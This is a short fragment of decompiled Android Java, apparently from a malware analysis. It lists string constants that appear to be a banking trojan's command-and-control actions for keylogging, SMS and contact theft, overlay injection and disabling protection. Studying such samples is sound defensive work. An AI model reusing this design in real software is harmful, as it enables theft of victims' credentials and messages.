 3 public final class a {
4 public final String A = "day1PermissionSMS";
5 public final String B = "action=geticon&data=";
6 public final String C = "action=getinj&data=";
7 public final String D = "action=injcheck&data=";
8 public final String E = "action=sendInjectLogs&data=";
9 public final String F = "action=sendSmsLogs&data=";
10 public final String G = "action=sendKeylogger&data=";
11 public final String H = "action=sendListPhoneNumbers&data=";
12 public final String I = "action=sendListApplications&data=";
13 public final String J = "action=sendListSavedSMS&data=";
14 public final String K = "urls";
15 public final String L = "listSaveLogsInjection";
16 public final String M = "LogSMS";
17 public final String N = "packageNameDefultSmsMenager";
18 public final String O = "dataKeylogger";
19 public final String P = "autoClick";
20 public final String Q = "checkProtect";
21 public final String R = "goOffProtect";
22 public final String S = "timeProtect";
23 public final String T = "packageName";
24 public final String U = "packageNameActivityInject";